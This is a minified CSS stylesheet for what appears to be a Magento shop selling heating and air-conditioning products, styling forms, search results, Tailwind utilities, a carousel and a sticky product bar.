.amcform-title-wrap.active+.amcform-title-wrap:before,.page-layout-elekhaard-product-layout form:not(.linear-theme) .amcform-title-wrap.active:after{background:#d2691e}.catslidetop form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2):after:hover,.catslidetop form:not(.linear-theme) .amcform-title-wrap.active+.amcform-title-wrap:before:hover,.catslidetop form:not(.linear-theme) .amcform-title-wrap.active:after:hover{background:#26a7e9}.linear-theme .amcform-page-titles,.linear-theme.rendered-form .fieldset>.field.form-group,.linear-theme.rendered-form .fieldset>.fields>.field.form-group{padding:0 1rem}.linear-theme .amcform-title-wrap{display:block;min-width:50%;max-width:100%}[data-content-type$=block] .linear-theme .amcform-title-wrap p:last-child{margin-bottom:1rem;margin-top:0}.circle-theme .amcform-page-titles{margin-bottom:2rem;align-items:stretch}.circle-theme .amcform-title{margin:0;display:block}[data-content-type$=block] .circle-theme .amcform-title p:last-child{margin-bottom:1rem;margin-top:0}.circle-theme .amcform-label{display:block;padding:.5rem 0}[data-content-type$=block] .circle-theme .amcform-label p:last-child{margin-bottom:1rem;margin-top:0}.circle-theme .amcform-title-wrap{margin:0;border-bottom-width:4px}.circle-theme .amcform-title-wrap+.amcform-title-wrap{margin:0}.circle-theme .amcform-title-wrap.-disabled{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.circle-theme .amcform-title-wrap.-error{--tw-border-opacity:1;border-color:rgb(255 0 0/var(--tw-border-opacity))}}@media (min-width:768px),print{.amcform-title-wrap:nth-child(3n+1):before{display:none}.linear-theme .amcform-title{max-width:174px}form:not(.linear-theme):not(.circle-theme) .amcform-title-wrap:nth-child(3n+1):last-child:before{display:block;width:50%;background-color:initial;background-image:linear-gradient(to left,var(--tw-gradient-stops));--tw-gradient-from:#e5e7eb;--tw-gradient-to:#e5e7eb00;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);--tw-gradient-to:#0000}[data-content-type$=block] form:not(.linear-theme):not(.circle-theme) .amcform-title-wrap:nth-child(3n+1):last-child:before p:last-child{margin-bottom:1rem;margin-top:0}form:not(.linear-theme) .amcform-title-wrap:nth-child(3n+1).active:last-child:before{background-color:initial;background-image:linear-gradient(to left,var(--tw-gradient-stops));--tw-gradient-to:#0000}.circle-theme .amcform-title-wrap{min-width:30%}.circle-theme .amcform-page-titles{margin-left:auto;max-width:90%}}#bss-cookie-notice{position:fixed;z-index:99;max-width:100%;border-radius:10px;border-style:solid;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));padding:1rem;font-size:.875rem;line-height:1.25rem}@media (min-width:1024px){#bss-cookie-notice{max-width:50%}}#bss-cookie-notice{box-shadow:3px 3px 15px #222}#bss-cookie-notice .btn-cookie:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);color:#222}.left-100per{left:100%}.scrollbar::-webkit-scrollbar{width:20px;height:20px}.scrollbar::-webkit-scrollbar-track{border-radius:100vh;background:#f7f4ed}.scrollbar::-webkit-scrollbar-thumb{background:#e0cbcb;border-radius:100vh;border:3px solid #f6f7ed}.scrollbar::-webkit-scrollbar-thumb:hover{background:#c0a0b9}.amsearch-search-page .message{flex-wrap:wrap}.amsearch-search-page .message .amelsearch-further-section{margin-bottom:1rem;width:100%}.amsearch-search-page .message .amelsearch-further-section .amelsearch-form-section{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.amsearch-related-terms{margin-top:1rem}.amsearch-related-terms .amsearch-title{font-size:1.125rem;line-height:1.75rem;font-weight:600;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.page-layout-airco-layout .product-items-top5 li .product-info .amsearch-related-terms .amsearch-title,.page-layout-elekhaard-layout .product-items-top5 li .product-info .amsearch-related-terms .amsearch-title,.page-layout-pellet-layout .product-items-top5 li .product-info .amsearch-related-terms .amsearch-title,.page-layout-tuinhaard-layout .product-items-top5 li .product-info .amsearch-related-terms .amsearch-title,.page-layout-warmtepomp-layout .product-items-top5 li .product-info .amsearch-related-terms .amsearch-title{min-height:60px;max-height:60px;overflow:hidden}.amsearch-related-recommendations,.amsearch-related-suggestions{margin-top:1rem}.amsearch-related-recommendations .title,.amsearch-related-suggestions .title{font-size:1.125rem;line-height:1.75rem;font-weight:600;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.page-layout-airco-layout .product-items-top5 li .product-info .amsearch-related-recommendations .title,.page-layout-airco-layout .product-items-top5 li .product-info .amsearch-related-suggestions .title,.page-layout-elekhaard-layout .product-items-top5 li .product-info .amsearch-related-recommendations .title,.page-layout-elekhaard-layout .product-items-top5 li .product-info .amsearch-related-suggestions .title,.page-layout-pellet-layout .product-items-top5 li .product-info .amsearch-related-recommendations .title,.page-layout-pellet-layout .product-items-top5 li .product-info .amsearch-related-suggestions .title,.page-layout-tuinhaard-layout .product-items-top5 li .product-info .amsearch-related-recommendations .title,.page-layout-tuinhaard-layout .product-items-top5 li .product-info .amsearch-related-suggestions .title,.page-layout-warmtepomp-layout .product-items-top5 li .product-info .amsearch-related-recommendations .title,.page-layout-warmtepomp-layout .product-items-top5 li .product-info .amsearch-related-suggestions .title{min-height:60px;max-height:60px;overflow:hidden}.amtitles .amtitle{min-width:45%}@media (min-width:768px){.amtitles .amtitle{min-width:unset}}.amtitles .amtitle.active{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.amtitles .amtitle.active .amsearch-results-icon{--tw-rotate:-90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.amcontents .amcontent{animation-duration:.45s;animation-fill-mode:both;animation-name:slideIn}.amcontents .amcontent .amsearch-item{margin-bottom:1rem}.amcontents .amcontent .amsearch-item .amsearch-link{font-weight:700}@keyframes slideIn{to{transform:translateY(0);opacity:1}0%{transform:translateY(1rem);opacity:0}}.amsearch-container{background-color:var(--amsearch-color-background,rgb(255 255 255/var(--tw-bg-opacity)))}.amsearch-container .amsearch-highlight{color:var(--amsearch-color-highlight,#3ac39c);font-weight:700}.amsearch-container .card-interactive{background-color:var(--amsearch-color-background,rgb(255 255 255/var(--tw-bg-opacity)))}.amsearch-container .card-interactive:focus,.amsearch-container .card-interactive:hover{background-color:var(--amsearch-color-hover,#f4f5fa)}.amsearch-container .am-search-view-all a,.amsearch-container .amsearch-product-name{color:var(--amsearch-color-text,#3ac39c)}.amsearch-container .am-search-view-all a:hover,.amsearch-container .amsearch-product-name:hover{color:var(--amsearch-color-text-hover,#3ac39c)}.amsearch-container .am-search-view-all a:focus,.amsearch-container .amsearch-product-name:focus{color:var(--amsearch-color-text-focus,#3ac39c)}.am-search-item-list a:not(.reviews-link){color:var(--amsearch-color-text,#3ac39c)}.am-search-item-list a:not(.reviews-link):hover{background:var(--amsearch-color-hover,#f4f5fa);color:var(--amsearch-color-text-hover,#3ac39c)}.am-search-item-list a:not(.reviews-link):focus{background:var(--amsearch-color-hover-focus,#f4f5fa);color:var(--amsearch-color-text-focus,#3ac39c)}#search_mini_form .product-item a:not(.reviews-link){color:var(--amsearch-color-text,#3b82f6cc)}#search_mini_form .product-item a:not(.reviews-link):hover{color:var(--amsearch-color-hover-text-hover,#3b82f6)}#search_mini_form .product-item:hover{background:var(--amsearch-color-hover,#f4f5fa)}.amtabs-wrapper .amcontent a:not(.product-item-link){color:#1979c2}.amtabs-wrapper .amcontent a:not(.product-item-link):hover{text-decoration:underline}.am-search-content{width:100%}@media (min-width:768px){.am-search-content:not(.am-search-horizontal-view){width:calc(100% - 283px)}.am-search-content.am-search-sidebar-disabled{width:100%}}.am-search-sidebar{width:100%}@media (min-width:768px){.am-search-sidebar:not(.am-search-horizontal-view){max-width:283px}}.am-custom-search-button{background:var(--amsearch-color-search_button,#3b82f6);color:var(--amsearch-color-search_button_text,#fff)}.am-custom-search-button:hover{background:var(--amsearch-color-search_button-hover,#3b82f6);color:var(--amsearch-color-search_button_text-hover,#fff)}.am-custom-search-button:focus{background:var(--amsearch-color-search_button-hover,#f4f5fa);color:var(--amsearch-color-search_button_text-hover,#3ac39c)}#header .navigation{z-index:10}.product-item.list-view{width:100%}.product-item.list-view:nth-child(2n){margin-right:0}@media (min-width:1024px){.product-item.list-view{width:48%}.product-item.list-view:nth-child(2n){margin-right:1.25rem}}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:top-\[17px\]:before{content:var(--tw-content);top:17px}.before\:right-\[51\%\]:before{content:var(--tw-content);right:51%}.before\:block:before{content:var(--tw-content);display:block}.before\:h-\[4px\]:before{content:var(--tw-content);height:4px}.before\:w-full:before{content:var(--tw-content);width:100%}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:top-\[17px\]:after{content:var(--tw-content);top:17px}.after\:right-auto:after{content:var(--tw-content);right:auto}.after\:left-1\/2:after{content:var(--tw-content);left:50%}.after\:ml-0\.5:after{content:var(--tw-content);margin-left:.125rem}.after\:ml-0:after{content:var(--tw-content);margin-left:0}.after\:block:after{content:var(--tw-content);display:block}.after\:h-\[4px\]:after{content:var(--tw-content);height:4px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:bg-gray-200:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.after\:text-red-500:after{content:var(--tw-content);--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.after\:content-\[\'\*\'\]:after{--tw-content:"*";content:var(--tw-content)}.first\:mt-0:first-child{margin-top:0}.first\:before\:hidden:first-child:before{content:var(--tw-content);display:none}.last\:mr-0:last-child{margin-right:0}.last\:mb-6:last-child{margin-bottom:1.5rem}.last\:mb-0:last-child{margin-bottom:0}.last\:border-0:last-child{border-width:0}.last\:border-b:last-child{border-bottom-width:1px}.last\:border-b-0:last-child{border-bottom-width:0}.last\:pb-0:last-child{padding-bottom:0}.last\:after\:hidden:last-child:after{content:var(--tw-content);display:none}.even\:bg-container-darker:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.even\:bg-container:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.invalid\:border-red-500:invalid{--tw-border-opacity:1;border-color:rgb(255 0 0/var(--tw-border-opacity))}.invalid\:ring-2:invalid{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.invalid\:ring-red-500:invalid{--tw-ring-opacity:1;--tw-ring-color:rgb(255 0 0/var(--tw-ring-opacity))}.focus-within\:ring-1:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-1:focus-within,.focus-within\:ring-2:focus-within{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-within\:ring-2:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-container:hover{--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity))}.hover\:border-primary:hover{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.hover\:bg-container-darker:hover{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.hover\:bg-container:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.hover\:bg-\[\#2563eb\]:hover{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.hover\:bg-\[\#4db2ec\]:hover{--tw-bg-opacity:1;background-color:rgb(77 178 236/var(--tw-bg-opacity))}.hover\:bg-gray-900:hover{--tw-bg-opacity:1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.hover\:text-secondary-lighter:hover{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.hover\:text-primary:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-red:hover{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.hover\:text-blue:hover{--tw-text-opacity:1;color:rgb(0 148 224/var(--tw-text-opacity))}.hover\:text-secondary-darker:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.hover\:text-primary-darker:hover{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.hover\:text-gray-400:hover{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.hover\:text-gray-500:hover{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.hover\:text-yellow-500:hover{--tw-text-opacity:1;color:rgb(245 158 11/var(--tw-text-opacity))}.hover\:text-red-600:hover{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:z-10:focus{z-index:10}.focus\:border-0:focus{border-width:0}.focus\:border-gray-500:focus{--tw-border-opacity:1;border-color:rgb(107 114 128/var(--tw-border-opacity))}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:rgb(255 0 0/var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:#0000}.focus\:border-primary-lighter:focus{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.focus\:border-primary:focus{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.focus\:pl-8:focus{padding-left:2rem}.focus\:text-gray-500:focus{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-red-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(255 0 0/var(--tw-ring-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.active\:text-gray-500:active{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.active\:text-gray-700:active{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.active\:ring-0:active{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gray-100:disabled{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.disabled\:opacity-75:disabled{opacity:.75}@media (min-width:640px){.sm\:order-1{order:1}.sm\:order-3{order:3}.sm\:order-2{order:2}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:-mx-8{margin-left:-2rem;margin-right:-2rem}.sm\:ml-3{margin-left:.75rem}.sm\:mb-0{margin-bottom:0}.sm\:mt-0{margin-top:0}.sm\:mr-8{margin-right:2rem}.sm\:ml-2{margin-left:.5rem}.sm\:ml-6{margin-left:1.5rem}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:w-1\/2{width:50%}.sm\:w-48{width:12rem}.sm\:w-auto{width:auto}.sm\:w-1\/3{width:33.333333%}.sm\:w-20{width:5rem}.sm\:w-5\/6{width:83.333333%}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:gap-8{gap:2rem}.sm\:overflow-hidden{overflow:hidden}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-24{padding-top:6rem;padding-bottom:6rem}.sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.sm\:pb-0{padding-bottom:0}.sm\:text-right{text-align:right}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:duration-700{transition-duration:.7s}}@media (min-width:768px){.md\:order-3{order:3}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-1{grid-column:span 1/span 1}.md\:my-0{margin-top:0;margin-bottom:0}.md\:-mx-4{margin-left:-1rem;margin-right:-1rem}.md\:mx-4{margin-left:1rem;margin-right:1rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:mr-0{margin-right:0}.md\:mt-5{margin-top:1.25rem}.md\:mb-0{margin-bottom:0}.md\:mt-0{margin-top:0}.md\:mb-1{margin-bottom:.25rem}.md\:mr-5{margin-right:1.25rem}.md\:ml-0{margin-left:0}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-6{height:1.5rem}.md\:h-8{height:2rem}.md\:h-auto{height:auto}.md\:w-1\/2{width:50%}.md\:w-2\/3{width:66.666667%}.md\:w-1\/3{width:33.333333%}.md\:w-full{width:100%}.md\:w-6{width:1.5rem}.md\:w-8{width:2rem}.md\:w-auto{width:auto}.md\:w-1\/6{width:16.666667%}.md\:w-2\/6{width:33.333333%}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}.md\:w-96{width:24rem}.md\:min-w-\[30\%\]{min-width:30%}.md\:max-w-md{max-width:28rem}.md\:flex-1{flex:1 1 0%}.md\:flex-grow-0{flex-grow:0}.md\:-translate-x-1\/3{--tw-translate-x:-33.333333%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:border-0{border-width:0}.md\:border-r{border-right-width:1px}.md\:bg-transparent{background-color:initial}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-1{padding-left:.25rem;padding-right:.25rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-16{padding-left:4rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:text-right{text-align:right}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:font-bold{font-weight:700}.md\:after\:hidden:after{content:var(--tw-content);display:none}}@media (min-width:1024px){.lg\:relative{position:relative}.lg\:sticky{position:sticky}.lg\:order-2{order:2}.lg\:order-1{order:1}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:float-right{float:right}.lg\:mt-3{margin-top:.75rem}.lg\:ml-5{margin-left:1.25rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-0{margin-top:0}.lg\:ml-2{margin-left:.5rem}.lg\:mr-4{margin-right:1rem}.lg\:ml-0{margin-left:0}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:table-header-group{display:table-header-group}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:min-h-0{min-height:0}.lg\:w-1\/2{width:50%}.lg\:w-1\/4{width:25%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/3{width:33.333333%}.lg\:w-auto{width:auto}.lg\:w-3\/4{width:75%}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:justify-start{justify-content:flex-start}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:pt-0{padding-top:0}.lg\:pr-8{padding-right:2rem}.lg\:pt-8{padding-top:2rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pt-2{padding-top:.5rem}.lg\:pl-24{padding-left:6rem}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:1280px){.xl\:col-span-2{grid-column:span 2/span 2}.xl\:mt-0{margin-top:0}.xl\:-mt-12{margin-top:-3rem}.xl\:w-1\/4{width:25%}.xl\:w-1\/3{width:33.333333%}.xl\:w-1\/2{width:50%}.xl\:grow{flex-grow:1}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:border-none{border-style:none}.xl\:px-2{padding-left:.5rem;padding-right:.5rem}}.slick-dots li button:focus,.slick-dots li button:hover,.slick-list:focus{outline:0}.slick-list,.slick-slider,.slick-track{display:block;position:relative}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin:0 auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-slide,.slick-slide.slick-loading img{display:none}.slick-track:after{clear:both}.slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}[dir=rtl] .slick-slide{float:right}.slick-slide.dragging img{pointer-events:none}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{position:relative;background:0 0}.slick-loading .slick-list:before{position:absolute;top:50%;left:50%;display:block;content:'';border-radius:100%;border-style:solid;border-width:3px;height:25px;width:25px;border-color:rgba(0,0,0,.2);border-top-color:#5c5c5c;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);animation:loading 1s infinite linear}@keyframes loading{0%{-webkit-transform:translate(-50%,-50%) rotate(0);transform:translate(-50%,-50%) rotate(0)}100%{-webkit-transform:translate(-50%,-50%) rotate(359.9deg);transform:translate(-50%,-50%) rotate(359.9deg)}}.slick-next.slick-disabled,.slick-prev.slick-disabled{opacity:.25}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;left:0;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button,.slick-slider .slick-arrow{display:block;cursor:pointer;outline:0;box-shadow:none}.slick-dots li button{font-size:0;line-height:0;width:20px;height:20px;padding:5px;color:transparent;border:0;background:0 0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;padding:0 20px}.slick-slider .slick-arrow{position:absolute;top:50%;padding:0;width:15px;height:22px;font-size:0;line-height:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);color:transparent;border:none;background:url([data-uri]) center no-repeat !important;-webkit-transition:background .3s ease;-moz-transition:background .3s ease;-ms-transition:background .3s ease;transition:background .3s ease}.slick-slider .slick-arrow:after,.slick-slider .slick-arrow:before{content:''}.slick-slider .slick-arrow:hover{background:url([data-uri]) center no-repeat}.slick-slider .slick-arrow.slick-next{right:0}.slick-slider .slick-arrow.slick-prev{left:0;-webkit-transform:rotate(180deg) translate(0,50%);-moz-transform:rotate(180deg) translate(0,50%);-ms-transform:rotate(180deg) translate(0,50%);transform:rotate(180deg) translate(0,50%)}.slick-initialized .slick-slide{float:none!important;display:inline-block!important;height:auto;}.product-items.slick-slider>.slick-list{padding:15px 0}.product-items.slick-slider .slick-slide .product-item{display:block!important;margin:auto!important;max-width:205px}.sidebar.sidebar-additional{width:100%}.sticky-product{opacity:0;height:0;transition:0.5s ease;}
.sticky-product.sticky{opacity:1;height:64px;border-bottom:2px solid #e3e3e3;margin:0 auto;max-width:100%;
	position:fixed;top:0;width:100%;z-index:9;transition:0.5s ease;background:#ffffff; box-shadow: 0 0 8px 0 rgba(0,0,0,.2);}
.sticky-product.sticky .container{display:block;}
.page-header .sticky-product ul { height: 48px; padding-top: 8px; }
.sticky-product ul{list-style:none;margin:0 auto;width:100%;position:relative;}
.sticky-product ul li{display:inline-block;margin:0;padding:0 15px;width:auto;vertical-align:middle;max-width:750px;}
.sticky-product ul li.sticky-image{width:10%;}
.sticky-product ul li.sticky-product-image img {max-width:40px; max-height: 40px; }
.sticky-product ul li.sticky-product-sku{max-width:150px;}
.sticky-product ul li .product-name{margin:0; font-size: 16px; color: #000;font-weight:bold;}
.sticky-product ul li p{margin:0;}
.sticky-product li .sticky_price { font-weight: bold; font-size: 18px;}
.sticky.actions  {float:right; position:absolute;right:0;}
.sticky.actions .action.primary{border-radius:4px; height:48px; text-transform:none; font-size: 16px;}
.sticky.actions .action.primary:hover { color: #fff; border-color: #048e04; background: #048e04;}

@media all and (max-width:767px){
	.sticky-product{display:none;}
	.sticky-product.sticky_mobile{display:block;padding:15px 0;text-align:center;}
	.sticky-product ul li{padding:5px 15px;width:100%;max-width:90%;}
	.sticky-product ul li.sticky-product-sku{max-width:90%;}
	.sticky-product ul li .product-name{font-size:20px;}
}
